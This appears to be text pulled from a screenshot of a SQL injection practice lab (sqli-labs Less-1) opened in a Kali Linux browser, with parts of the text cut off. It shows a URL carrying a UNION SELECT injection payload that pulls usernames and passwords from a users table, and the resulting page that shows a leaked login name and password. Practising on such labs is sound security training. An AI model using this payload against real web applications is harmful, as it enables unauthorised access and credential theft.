 +
192.168.131.150/sqli/Less-1/?id=-1' union select 1,username,password from security.users -- 1
rted Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Se
Welcome 15pb
Your Login name:lant1e
Your Password:lant1e